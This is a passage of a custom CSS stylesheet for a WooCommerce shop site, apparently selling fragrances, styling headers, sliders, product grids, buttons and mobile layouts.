	margin-bottom:0px !important;
}
.site-header.menu-large-screens{
	margin-bottom:20px !important;
}
.flex-viewport .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image a img{
	max-width:400px!important;
}

.navbar-mega .navbar-nav > li .dropdown-menu li .caret:before {
    font-family: 'FontAwesome';
    font-size: 9px;
    display: block;
    line-height: 35px;
    text-align: center;
    content: '\f054';
    font-weight: 600;
    color: #979797e8;
}

.opening-hours-wrapper{
	margin-bottom:50px !important;
}
.opening-hours-wrapper .wpsl-opening-hours{
	margin:auto;
}
.store-single-page h3{
	  font-family: "Roboto Slab";
}
.store-single-page h1{
	color: #000000;
       font-family: "Roboto Slab";
    font-size: 30px;
    font-weight: 500;
    text-transform: none;
	margin-top:40px;
	margin-bottom:20px
}

.blog div#main-container ,.single-post div#main-container {
    padding-top: 50px;
}
#mobile-slider{
	display:none;
	margin-top:0px;
}
@media(max-width:1480px){
	#n2-ss-1-arrow-next{right:100px!important;}
}

@media(max-width:1280px){
	#n2-ss-1-arrow-next{right:50px!important;}
}

@media only screen and (max-width: 992px) and (min-width: 768px){
	.products.products-grid .col-sm-3 {
    width: 33.33333% !important;
}
.post-type-archive .products-bottom-wrap{
	clear:both;
}

.woocommerce div.products .first
{
    clear: none;
}
}

@media(max-width:767px){
	#desktop-slide{display:none;margin-top:0px;}
	#mobile-slider{display:block;}
	
}
#n2-ss-1-arrow-next,#n2-ss-1-arrow-previous{
	width: 60px;
  height: 60px;
}

/* @import url('https://fonts.googleapis.com/css?family=Abril+Fatface|Barlow|Dancing+Script&display=swap');
@import url('https://fonts.googleapis.com/css?family=Unna&display=swap'); */
h1, h2, h3 {
	font-family: 'Unna', serif;
}
h4, h5, h6,  p {
	font-family: 'Barlow', sans-serif;
}
/* Removal of "Sale" label on product details page */
.product .images .onsale {
	display: none;
}
.custom-logo {
	width: 60px;
}
.layer-banner .wpb_single_image img {
	margin-top: -30px!important;
}
#rev_slider_5_1, #rev_slider_5_1_wrapper, #rev_slider_5_1_forcefullwidth {
	height: 430px!important;
}
.image-hover-effect {
	transition: all 0.2s ease-in-out;
}
.image-hover-effect:hover {
	opacity: 0.7;
}
div.fbox-image img {
	width: 55px;
}
.purple-shadow {
	box-shadow: 0 4px 8px 0 rgba(230,230,250,0.5);
	transition: all 0.2s ease-in-out;
}
.purple-shadow:hover {
	opacity: 0.95;
}
.we-invite-you h3,.we-invite-you h1 {
	font-family: 'Abril Fatface', cursive;
	font-size: 44px;
	color:#58B7D4;
}
.we-invite-you p {
	font-size: 155%;
	line-height: 1.5;
}
.we-invite-you a {
	color: #58B7D4;
	transition: all 0.2s ease-in-out;
}
.we-invite-you a:hover {
	color: #3795B2;
}
.awe-loading-wrapper .progress .progress-bar, .sidebar .widget .widget-title > span:after {
	background: #3795B2;
}
.progress-bar-success {
	background-color: #3795B2;
}
.navbar-mega .navbar-nav a {
	font-weight: 300!important;
	letter-spacing: 2!important;
}
.navbar-mega .navbar-nav a:hover, .navbar-mega .navbar-nav a:focus, .woocommerce-Price-amount, .user-login:hover, #search-container:hover, #cart:hover, a:hover, a:focus {	
	color: #3795B2!important;
}
.vc_custom_1572368239570 .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, a.button, button.button, input.button, #respond input#submit {
	background: #3795B2!important;
	color: white!important;
}
/* Popup Add to Cart Buttons */
.button-groups .add-cart a.button {
	background: transparent !important;
}
.button-groups a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
	background: transparent!important;
}
.vc_custom_1572368239570 {
	margin-top: 0 !important;
}
.vc_custom_1572368239570 .add-cart {
	margin-top: 10px;
}
a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart:active, a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart:focus {
	background: #3795B2!important;
	color: white!important;
}
#pbr-topbar .d_flex {
	height: 60px;
}
.about-page:before {
	border-color: #3795B2!important;
}
.line-content:after {
	background: none!important;
}
.products-grid .product-block .caption, .product-block .meta {
	position: relative;
	text-align: center!important;
}
#product-category-tab .nav-tabs {
	display: none;
}
.pbr-footer .engo_footer_content:after {
/* 	background: url(http://staging-halarosis.kinsta.cloud/wp-content/uploads/2019/10/Untitled-design-2019-10-30T114640.335.png); */
	background:none;
	background-repeat: no-repeat;
	top: 0px;
}
.pbr-footer {
	background: #f0fbff;
	margin-top:20px !important;
}
.feature-box-v1 .fbox-icon .icons, .contact-page .wpcf7-form .wpcf7-submit {
	background-color: #3795b2;
}
.comment_container .clear {
	display: block!important;
}
.contact-page .wpcf7-form .wpcf7-submit, .single-product.woocommerce .summary.entry-summary form.cart .button, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .btn-outline-cart.checkout, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt, a.button.alt, button.button.alt, input.button.alt, #respond input#submit.alt, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:hover, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:focus, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled.focus, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled:active, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.disabled.active, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled], .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:hover, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:focus, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled].focus, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled]:active, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button[disabled].active, fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus, fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.focus, fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active, fieldset[disabled] .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.active, .woocommerce a.button.disabled, .woocommerce a.button.disabled:hover, .woocommerce a.button.disabled:focus, .woocommerce a.button.disabled.focus, .woocommerce a.button.disabled:active, .woocommerce a.button.disabled.active, .woocommerce a.button[disabled], .woocommerce a.button[disabled]:hover, .woocommerce a.button[disabled]:focus, .woocommerce a.button[disabled].focus, .woocommerce a.button[disabled]:active, .woocommerce a.button[disabled].active, fieldset[disabled] .woocommerce a.button, fieldset[disabled] .woocommerce a.button:hover, fieldset[disabled] .woocommerce a.button:focus, fieldset[disabled] .woocommerce a.button.focus, fieldset[disabled] .woocommerce a.button:active, fieldset[disabled] .woocommerce a.button.active, .woocommerce button.button.disabled, .woocommerce button.button.disabled:hover, .woocommerce button.button.disabled:focus, .woocommerce button.button.disabled.focus, .woocommerce button.button.disabled:active, .woocommerce button.button.disabled.active, .woocommerce button.button[disabled], .woocommerce button.button[disabled]:hover, .woocommerce button.button[disabled]:focus, .woocommerce button.button[disabled].focus, .woocommerce button.button[disabled]:active, .woocommerce button.button[disabled].active, fieldset[disabled] .woocommerce button.button, fieldset[disabled] .woocommerce button.button:hover, fieldset[disabled] .woocommerce button.button:focus, fieldset[disabled] .woocommerce button.button.focus, fieldset[disabled] .woocommerce button.button:active, fieldset[disabled] .woocommerce button.button.active, .woocommerce input.button.disabled, .woocommerce input.button.disabled:hover, .woocommerce input.button.disabled:focus, .woocommerce input.button.disabled.focus, .woocommerce input.button.disabled:active, .woocommerce input.button.disabled.active, .woocommerce input.button[disabled], .woocommerce input.button[disabled]:hover, .woocommerce input.button[disabled]:focus, .woocommerce input.button[disabled].focus, .woocommerce input.button[disabled]:active, .woocommerce input.button[disabled].active, fieldset[disabled] .woocommerce input.button, fieldset[disabled] .woocommerce input.button:hover, fieldset[disabled] .woocommerce input.button:focus, fieldset[disabled] .woocommerce input.button.focus, fieldset[disabled] .woocommerce input.button:active, fieldset[disabled] .woocommerce input.button.active, .woocommerce #respond input#submit.disabled, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit.disabled:focus, .woocommerce #respond input#submit.disabled.focus, .woocommerce #respond input#submit.disabled:active, .woocommerce #respond input#submit.disabled.active, .woocommerce #respond input#submit[disabled], .woocommerce #respond input#submit[disabled]:hover, .woocommerce #respond input#submit[disabled]:focus, .woocommerce #respond input#submit[disabled].focus, .woocommerce #respond input#submit[disabled]:active, .woocommerce #respond input#submit[disabled].active, fieldset[disabled] .woocommerce #respond input#submit, fieldset[disabled] .woocommerce #respond input#submit:hover, fieldset[disabled] .woocommerce #respond input#submit:focus, fieldset[disabled] .woocommerce #respond input#submit.focus, fieldset[disabled] .woocommerce #respond input#submit:active, fieldset[disabled] .woocommerce #respond input#submit.active, .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern {
	border-color: #3795b2;
	background-color: #3795b2;
	transition: all 0.2s ease-in-out;
}
.woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .single-product.woocommerce .summary.entry-summary form.cart .button:hover, .btn-outline-cart.checkout:hover, .btn-outline-cart.view-cart:hover, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:focus, .woocommerce.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:active, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.alt:hover, a.button.alt:hover, button.button.alt:hover, input.button.alt:hover, #respond input#submit.alt:hover, .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:focus, .vc_btn3.vc_btn3-color-turquoise.vc_btn3-style-modern:hover {
	background: white;
	border:  1px solid #3795b2;
	color: #3795b2;
}
.pbr-breadscrumb {
	display: none;
}
a, button {
	outline: none!important;
	transition: all 0.2s ease-in-out;
}
a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
	border: none!important;
}
.vc_custom_1572062877625 .vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:focus, .vc_custom_1572062877625 .vc_btn3.vc_btn3-color-info.vc_btn3-style-outline:hover {
	color: #fff!important;
}
.products-list .product-block .name {
	text-align: left;
}
.single-product.woocommerce .woocommerce-tabs {
	display: block!important;
}
section.related.products {
	margin-top: 30px;
}
section.related.products h2 {
	text-align: center;
}
.single-product.woocommerce .woocommerce-tabs ul.tabs li.active a, .single-product.woocommerce .woocommerce-tabs ul.tabs li a:hover, .pbr-copyright .copyright a {
	color: #3795b2!important;
}
.left-align, div.widget-text-heading.heading-default.heading-title-v4.left-align h3, .left-align h3 {
	text-align: left!important;
}
i.fa.fa-shopping-cart {
	font-size: 20px;
	padding-top: 16px;
}
#cart .mini-cart-items {
	background: #3795b2!important;
}
.pbr-topbar-v3 .tp_wishlist a {
	transition: all 0.2s ease-in-one;
}
.pbr-topbar-v3 .tp_wishlist a:hover:before {
    background-position: 0 -24px;
}
.products-grid .product-block .button-action .button-groups > div.add-cart .product_type_variable:hover:before, .products-grid .product-block .button-action .button-groups > div.add-cart .product_type_external:hover:before, .products-grid .product-block .button-action .button-groups > div.add-cart .product_type_simple:hover:before, .products-grid .product-block .button-action .button-groups > div.add-cart .add_to_cart_button:hover:before {
    background-position: 0 -25px;
}
.woocommerce-store-notice, p.demo_store {
    background-color: #58B7D4;
	padding: 8px 0!important;
}
#pbr-topbar {
	margin-top: 30px;
}
.navbar-mega .navbar-nav > li.dropdown:after {
    width: 100%;
    height: 20px;
    position: absolute;
    content: "";
}
.woocommerce-store-notice__dismiss-link {
	display: none;
}
i.fa.fa-user-o {
	font-size: 22px;
   margin-top: 3px;
}
#pbr-quickview-modal ul.tabs {
	display: none;
}
#pbr-quickview-modal .woocommerce-product-details__short-description {
	display: block!important;
}
.type-product .woocommerce-product-details__short-description {
	display: none;
}
#billing_country_field abbr {
    display: none !important;
}
@media only screen and (min-width:992px) {
	.menu-mobile-screens {
	display: none;
}
	.tax-product_cat #main-container .main-area-cat-list {
		display: grid!important;
	}
	.tax-product_cat #main-container .main-area-cat-list #main-content {
		width: 100%;
	}
 .post-type-archive-product #main-container .pull-left, .post-type-archive-product .main-area-cat-list #main-content {
		width: 100%;
	}
	.post-type-archive-product #main-container {
		/*display: grid;
		grid-template-columns: 25% 75%;*/
	}
	.post-type-archive-product #main-container.container.leftmain::before {
		display: none;
	}
}
@media only screen and (min-width: 767px) and (max-width: 992px) {
	.products-grid .row {
	display: block;
}
}
@media only screen and (max-width: 768px) {
	.products-grid .row {
	display: grid;
	grid-template-columns: 50% 50%;
}
		
.flex-viewport{
	height: 450px!important;
}
	
}
@media only screen and (max-width:992px) {
	.products a.button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
    margin-top: 10px;
}
	.products-grid .row:before, .row:after {
	display: none;
}

	.products-list {
		display:grid;
		grid-template-columns: 50% 50%;
		margin-top: -45px;
	}
	.products-list .caption-list ul, .products-list .yith-wcwl-add-to-wishlist, .products-list .quick-view, .products-list .meta p {
		display: none;
	}
	.products-list .add-cart a {
		margin-right: 0!important;
		margin-left: 10px;
	}
	.products-list h3.name {
		text-align: center!important;
	}
	.products-list div.rating {
		text-align: center!important;
	}
	.products-top-wrap {
		display: none;
	}
	#woocommerce_top_rated_products-6 {
		display: none;
	}
	.post-type-archive-product .container, .tax-product_cat .container {
		margin-top: 100px;
	}
	#main-container {
		margin-top: 130px;
	}
	.home #main-container {
		margin-top: 50px;
	}
	i.fa.fa-shopping-cart {
		font-size: 25px;
	}
	.search_modal .fa-search {
		font-size: 22px;
		margin-left: -8px!important;
		margin-top: 2px;
		display: none;
	}
	i.fa.fa-user-o {
	font-size: 22px;
   margin-top: 5px;
}
	#post-6805 .entry-content-page {
		margin-top: 70px;
	}
	.sidebar-offcanvas.active {
    left: 0;
    z-index: 999999999999;
    top: 0;
    height: 100%;
    position: fixed;
}
	.pbr-header-default .pbr-mainmenu, .pbr-header-v3 .pbr-mainmenu {
		text-align: left;
	}
	button.btn.btn-offcanvas.btn-toggle-canvas.offcanvas {
		padding: 8px 0!important;
	}
	.topbar-inner .header-wrapper-inner {
		padding: 5px 8px;
	}
	.pbr-header-v3 .logo-wrapper {
		padding: 0!important;
	}
	.pbr-topbar-v3 .tp_wishlist {
		margin-left: 8px;
	}
	.topbar-inner {
		display: grid;
    grid-template-columns: 0 40% 20% 40% 0;
	}
	.topbar-inner .d_flex div {
		width: 33%;
		text-align: center;
	}
	.menu-mobile-screens {
		display: block!important;
	}
	.menu-large-screens {
		display: none;
	}
	.pbr-footer .engo_footer_content:after {
		left: 225px!important;
	}
	.mobile-grid-header {
		display: grid;
		grid-template-columns: 33% 33% 33%;
	}
	.menu-mobile-screens .cart-search {
		width: 90%;
		margin-left: 5%;
	}
	#cart .mini-cart-items {
		left: 20px;
	}
	.custom-logo {
	width: 70px;
		margin-left: 5.5px;
}
	.logo-wrapper {
		margin: 0;
		padding: 0;
	}
	.offcanvas-head {
		background-color: #3795b2!important;
	}
	.navbar-offcanvas #main-menu-offcanvas li.active > a {
		color: #3795b2!important;
	}
}

#cs_product_cat option[value="new-fragrances"],
#cs_product_cat option[value="seasonal-fragrances"],
#cs_product_cat option[value="double-tube-wick"] {
	display: none;
}

/*GLOBAL STYLES*/
*:focus {
	outline: none;
}
#pbr-masthead.pbr-header-v3 .topbar-inner {
	padding: 13px 0;
}

.section-title h2 {
	font-size: 36px
}
.scrollup {
	background-color: rgba(54,149,178,0.6);
    border: none;
    border-radius: 50% !important;
}
.scrollup:hover {
		background-color: rgba(54,149,178,1);
	border: none;
	transform: scale(1.05)
}
.scrollup .fa {
	color: white !important
}
.btn-offcanvas:hover {
	color: #3795b2;
}
.product-block .meta {
	padding: 20px 0 10px !important;
}
.meta .add-cart {
	margin-bottom: 10px;
}
.product-block {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 30px
}
.products-grid .product-block:hover {
	box-shadow: none;
	background-color: #F0FBFF;
}
.product-block .image img {
	width: 85%
}
.product-block .image a {
	padding: 10px
}
.product-block .name {
	padding-bottom: 5px;
}

.woocommerce ul.product_list_widget li {
	padding: 30px 0;
}
.products-grid .product-block .meta .name {
	font-size: 1.3em;
	font-weight: 300;
	text-align: center;
}

.products-grid .product-block .meta p {
	font-size: .9em!important;
	font-weight: 300;
	text-align: center;

}

.products-grid .product-block .meta .price {
	text-align: center !important;
	
}
.out-of-stock-price span.woocommerce-Price-amount.amount, .woocommerce-Price-amount {
	font-size: .9em;
	font-weight: 300;
}
.products-grid .product-block .meta .add-cart {
	text-align: center;
}

.products-grid .product-block .meta .add-cart a {
	font-size: .9em !important;
	font-weight: 400 !important;
}
.products-grid .product-block .meta .add-cart a {
	line-height: 90%;
	padding: 20px
}

.out-of-stock-div p.out-of-stock-btn {
	font-size: 1em !important;
	text-transform: uppercase;
}
.home .vc_custom_1572060457368 {
	margin-top: 0 !important;
}
.post-type-archive-product .product-type-simple {
	margin-bottom: 50px !important;
}

.topbar-inner .logo__wrapper .logo .custom-logo {
	max-height: 75px;
	margin-bottom:  5px;
}
.category-content {
	max-width: 1200px;
	margin: 0 auto;
}
.woocommerce select {
	padding: 5px 0;
}


/* HOME PAGE */
.home .products-grid {
	max-width: 1200px;
    margin: 0 auto;
}
.home .woocommerce div.product {
	max-width: 250px;
	width:100%;
}
.home .products-grid {
	display: flex;
}

/*PRODUCT DETAILS PAGE */
.single-product #main-container {
	margin-top: 50px;
}

.product .col-md-3 {
	display: none;
}

.woocommerce .product .images img {
	width: 400px !important;
  margin: 0 auto
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	padding: 0;
}

.out-of-stock {
	font-size: 1.1em !important;
  color: red !important;
  margin-top: 10px;
	text-transform: uppercase;
}

.in-stock {
	color: green !important;
  font-size: 1.2em !important;
	text-transform: uppercase;
}

.product_ctn_share h6.pull-left {
	margin-right: 10px;
	font-size: 1em;
}

.owl-wrapper {
	max-width: 1335px;
	margin: 0 auto;
}
.owl-item {
	max-width: 250px;
}

.single-product.woocommerce #image-additional-carousel .owl-wrapper-outer .hitem {
	display: none;
}
.yith-par-message {
	margin-bottom: 15px;
}

.single-product.woocommerce .summary.entry-summary .product_meta p {
	  font-size: 14px !important;
    color: #3695B2 !important;
}

/* SALE */
.woocommerce span.onsale, .product-block span.onsale, .single-product .product .onsale {
	position: absolute;
	padding: 5px 16px;
	background-color: #DC4141;
	color: white;
	border: none;
	top: -25px;
	left: 30px;
	right: auto;
}
.product-block .image {
	overflow: visible;
}
.product .row {
	margin: 0;
}
/* TABLET STYLES */
@media screen and (max-width: 991px) {
.woocommerce #content .product .images > .col-md-9, .woocommerce .product .images > .col-md-9 {
	width: 100% !important;
	}
	.single-product .related-products {
		margin-top: 20px;
	}
	.single-product .related-products .widget-title {
		padding-bottom: 0;
	}
	.pbr-footer {
		margin-top: 100px;
	}
	.woocommerce #content div.product div.images>div, .woocommerce div.product div.images>div {
   /* height: 100% !important; */
}
}
/*MOBILE STYLES*/
@media screen and (max-width: 480px) {
	.woocommerce a.button {
		width: auto !important;
		margin-left: 0 !important;
		margin-bottom: 10px;
		margin-top: 10px;
	}
	.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary{
		display:flex;
		flex-direction:column;
	}
	.woo-variation-product-gallery{
		width:100% !important;
	}
	.woocommerce #primary{
		margin-top:0px;
	}
	.woocommerce-message::before{
		color:#58B7D4;
	}
	.woocommerce-message{
		padding:0.5em 0em 0em 3.5em;
		margin-top:20px;
	}
	.woocommerce-message a.button{
		margin-top:0px;
		 padding: 0px 10px;
    line-height: 15px;
	}
	.archive .sidebar-left {
		padding: 0;
		border: none;
		margin-top: -50px;
	}
	.archive .sidebar aside {
		padding-bottom: 25px;
		margin-bottom: 20px
	}
	.woocommerce .product {
		padding: 0 !important;
	}
	.product-block {
		padding: 0 0px;
	}
	.post-type-archive-product 	.container {
		margin-top: 68px;
	}
	.post-type-archive .order__action {
		align-items: flex-start;
		flex-direction: column;
		width: 100%;
	}
	#main-container {
		margin-top: 10px !important
	}
/* Product Details Page */
.woocommerce .product .images {
	transform: translateX(10px);
}
.single-product.woocommerce .summary.entry-summary .price > *, .single-product.woocommerce .summary.entry-summary .product_title {
		font-size: 32px
}
.single-product.woocommerce .container {
		padding: 0 10px;
}
	
.product .cart .quantity .qty {
		width: 50px !important;
}
.owl-wrapper {
		width: 100% !important;
}
.owl-wrapper .owl-item {
		max-width: 100% !important;		float: none;
	width: 100% !important;
}	

/* Home */
.home #main-container {
		margin-top: 0;
}
	.wpb_revslider_element {
		margin-bottom: -90px;
	}
	/* Header */
	.tax-product_cat .container {
		margin-top:60px
	}
	#pbr-masthead.pbr-header-v3 .topbar-inner {
		padding: 0;
	}
	/* footer */
	.pbr-footer {
		margin-top: 50px;
	}
	#pbr-footer .pbr-copyright .container {
		margin-top:30px
	}
}

@media (min-width: 992px) {
  .row .no-float {
      display: table-cell;
      float: none;
  }
}

.bg-gray {
	background-color: #F8F8F8;
}

.bg-blue {
	background-color: #F0FBFF;
}

.no-margin{
	margin: 0;
}

.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	width: 100%;
	float: unset;
}

.pslider{
  text-align: center !important; 
  font-size: 20px; 
  line-height: 1.6;
}
.h2slider{
	text-align: center !important; 
  font-size: 28px; 
  line-height: 1.6;
}

.site-header.menu-large-screens{
  width: 45%;
  margin: auto;
  max-width: 650px;
}
.topbar-inner .cart-search .topbar--right{
	margin-top:5px !important;
}
.topbar-inner .logo__wrapper {
  
    margin-right: 20%;
}
.site-header.menu-large-screens>.container{
	width: 100% !important;
  margin-top: -78px;
  margin-bottom: 10px;
}
#pbr-masthead.pbr-header-v3 .pbr-mainmenu-v3 {
	border-bottom: 0px;
}
#search-container{
  display: none;
}
.navbar-mega .navbar-nav > li > a{
	font-weight: 400 !important;
} 
#pbr-masthead .navbar-mega .navbar-nav {
	/*width: 45%;*/
}
#pbr-masthead.pbr-header-v3 .topbar-inner {
  border-bottom: 0px;
}
.stickyLarge>.site-header>.container{
	margin-top: -71px;
}
.custom-logo2 {
  width: auto;
  height: 60px;
  max-width: unset;
  margin-top: unset;
  margin-left: unset;
}
.pbr-mainmenu.hidden-lg.hidden-md{
	width: 40px !important;
}
.site-main{
	/*box-shadow: 0 -2px 2px 0 rgba(0,0,0,0.2);*/
	border-top: 1px solid #80808061;
}
.menu-item-12902{
	border-bottom: 0px !important;
}
.wpb_revslider_element.wpb_content_element{
	 margin-bottom: 0px;
}
#rev_slider_5_1, #rev_slider_5_1_wrapper, #rev_slider_5_1_forcefullwidth { 
  /*height: 367px !important;*/
	height: 303px !important;
}
.vc_custom_1572368239570>.wpb_wrapper>.section-title{
	margin-bottom: 0px;
}
#page {
  z-index: 8 !important;
}
.woocommerce-store-notice, p.demo_store{
	z-index: 999 !important;
}
.vc_custom_1572060457368{
	margin-top: 0px !important;
}
.carrusel>.wpb_wrapper>.container{
	width: 100%;
  padding: 0px;
}
.tslider{
	z-index: 7;
	font-family: Unna;
	visibility: visible;
	text-align: center;
	line-height: 64px;
	letter-spacing: -1px;
	font-weight: 400;
	font-size: 60px;
	border-color: rgb(102, 102, 102);
	border-style: none;
	margin: 0px;
	margin-top: 20px;
	border-radius: 0px;
	padding: 0px;
	color: rgb(58, 58, 58);
	text-decoration: none;
	/*white-space: nowrap;*/
	width: auto;
	/* height: auto; */
	/* min-height: 0px; */
	/* min-width: 0px; */
	/* max-height: none; */
	/* max-width: none; */
	opacity: 1;
	transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); 
	transform-origin: 50% 50% 0px;
	text-transform: none;
  text-shadow: none;
}
.paslider{
	text-align: center !important;
	font-size: 20px;
	line-height: 1.6;
	/* color: gray; */
	line-height: 25px;
	letter-spacing: 3px;
	font-weight: 400;
	color: rgb(0, 0, 0);
	border-style: none;
	margin: 0px;
	border-radius: 0px;
	padding: 0px;
	font-family: 'Barlow', sans-serif;
	text-shadow: none
}
.div_100{
	display: inline-flex;
	margin-bottom: -20px;
}
.div_70{
	width: 70%;
}
.div_30{
	width: 30%;
}
.tslider2{
	/*padding-top: 40px;*/
}
.tslider3{
	padding-top: 40px;
}
.isl1{
	position: relative;
  top: 50%;
  transform: translateY(-50%);
}
.isl2{
	position: relative;
  top: 50%;
  transform: translateY(-50%);
}
.isl3{
	position: relative;
  top: 50%;
  transform: translateY(-50%);
}
.d2{
	margin-bottom: -45px;
}
.d22{
  padding-top: 40px;	
}
.d32{
	padding-top: 60px;
}
.cazul{
	color: rgb(88, 183, 212);
}
.bslider{
	background-color: rgb(88, 183, 212);
	font-family: Barlow;
	padding: 10px 15px;
	border: 1px solid rgb(88, 183, 212);
	border-radius: 5px;
	color: white !important;
	margin-top: 20px;
	/*margin-bottom: 20px;*/
	font-size: 20px;
}
.bslider:hover{
	background-color: white;
	color: rgb(88, 183, 212) !important;	
}
.carousel-control{
	opacity: 1;
	top: 0px;
	transform: matrix(1, 0, 0, 1, 20, 140);
	left: 0px;
	visibility: inherit;
	cursor: pointer;
	background: rgba(0, 0, 0, 0);
	width: 64px;
	height: 64px;
	position: absolute;
	display: block;
	z-index: 1000;
	border-radius: 50%;
	border: 1px solid #a4d9e9;
}
.carousel-control:hover{
	background: #a4d9e9;
}
.glyphicon:hover{
	color: white !important;
}
.tp-rightarrow{
	opacity: 1;
	top: 0px;
	transform: matrix(1, 0, 0, 1, -20, 140);
	left: 100%;
	visibility: inherit;
}
.tparrows:before {
    font-family: "revicons";
    font-size: 15px;
    color: #fff;
    display: block;
    line-height: 40px;
    text-align: center;
    font-family: 'revicons';
    font-size: 20px;
    color: #a4d9e9;
    display: block;
    line-height: calc(64px - 1px);
    text-align: center;
}

.logo-wrapper{
	  margin: auto;
    width: 100%;
}
.carousel-inner>.item{
	min-height: 303px;
}
.ifslider{
	min-height: 303px;
}
.carousel-inner>.item {
    background-size: cover;
}
.custom3 .carousel-caption .div_100 .div_70 .tslider {
    margin-top: 20px;
}

@media only screen and (max-width: 800px) {
	div#pbr-off-canvas .caret {
    background: transparent!important;
    border: 0px solid transparent!important;
}
ul#main-menu-offcanvas li a {
    font-family: Roboto Slab;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    color: #000000;
    text-transform:uppercase;
    line-height: 117.4%;
}	
.navbar-offcanvas #main-menu-offcanvas > li {
    border-bottom: 0px solid #e9e9e9;
}	
.navbar-offcanvas #main-menu-offcanvas > li ul li a {
    font-size: 15px;
    text-transform: none;
}	
	.pslider{
		font-size: 16px !important;
	}
	.h2slider{
		font-size: 20px !important;
	}	
}
@media only screen and (max-width:2234px){
	.custom3 .carousel-caption .div_100 h5.tslider.tslider2 {
    margin-top: 100px;
}
	.custom3 .carousel-caption .div_100 h5.tslider.tslider3 {
    margin-top: 100px;
}
}
@media only screen and (max-width:1920px){
	.custom3 .carousel-caption .div_100 h5.tslider.tslider2 {
    margin-top: 85px;
}
	.custom3 .carousel-caption .div_100 h5.tslider.tslider3 {
    margin-top: 100px;
}
}
@media only screen and (max-width:1440px){
	.custom3 .carousel-caption .div_100 h5.tslider.tslider2 {
    margin-top: 20px;
}
	.custom3 .carousel-caption .div_100 h5.tslider.tslider3 {
    margin-top: 20px;
}
}
@media (max-width: 991px){
	.topbar-inner .custom-logo {
		/*width: 200px !important;
  	max-width: 120px;*/
  	/*margin-top: 10px;
  	margin-left: -15px;	*/
		margin: auto;
	}
	.user-login{
		display: none;
	}
	.tp_wishlist{
		display: none;
	}
	#search-container{
		display: block;
		margin-right:10px;
	}
	.search_modal .fa-search {
    display: block;
	}
	#primary{
		margin-top: -50px;
	}	
	#stickyNavMobile{
		margin-top: 30px !important;
		padding: 0px !important;
    height: 110px;
		box-shadow: 0 2px 4px 0 rgba(0,0,0,0.2);
	}
	.stickyLarge>.pbr-topbar-v3>.container>#stickyNavMobile {
		margin-top: 0px !important;
	}
	#pbr-masthead .cart-search{
	    margin-top: 30px;
  }
	.tslider{
		font-size: 54px;
    line-height: 50px;
	}
	.paslider{
		font-size: 18px;
    line-height: 20px;
	}
}
@media only screen and (max-width: 580px) {
	
	.home .products-grid {
    display: grid;
    grid-template-columns: 50% 50%;
    border: none;
		row-gap: 25px;
	}
	
	.home .products-grid .product-block{
		border:none;
		margin: 0 4px;
	}
	
	.home .vc_btn3-container.vc_btn3-center {
    margin: 20px 0px!important;
}
	
	.products-grid.products .row{
		 grid-template-columns: 50% 50%;
	}
	
	.products.products-grid .row .grid {
    margin-bottom: 25px !important;
}

.post-type-archive-product .products-grid .product-block, .tax-product_cat .products-grid .product-block {
    margin: 0px 4px;
    border: none;
}
	
	.div_100{
    display: inline-grid;
		margin-bottom: -35px;
	}
	.div_70{
		width: 100%;
	}
	.div_30{
		width: 100%;
		padding: 0px !important;
	}
